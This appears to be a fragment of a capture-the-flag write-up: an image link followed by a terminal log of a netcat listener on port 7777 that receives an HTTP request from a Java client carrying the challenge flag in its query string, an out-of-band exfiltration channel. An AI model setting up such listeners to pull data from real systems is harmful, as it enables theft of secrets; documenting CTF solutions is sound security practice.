 root@iZbp1eu4jk7s3abg4bznt4Z:/# nc -lvp 7777
listening on [any] 7777 ...
117.21.200.166: inverse host lookup failed: Unknown host
connect to [172.29.149.59] from (UNKNOWN) [117.21.200.166] 42129
GET /?p=flag{a039620f-e963-40f3-aeec-d6832220a7b3} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: 47.98.199.11:7777
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive